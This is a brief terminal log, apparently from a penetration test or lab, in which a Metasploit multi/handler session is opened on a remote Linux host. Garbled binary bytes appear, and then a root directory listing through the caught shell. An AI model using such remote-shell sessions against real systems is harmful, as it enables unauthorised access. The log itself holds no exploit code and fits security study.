 msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
ls
/bin/sh: 1: d�
�������!����A����@����������߄Ҩ
���/bin/shls: not found
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr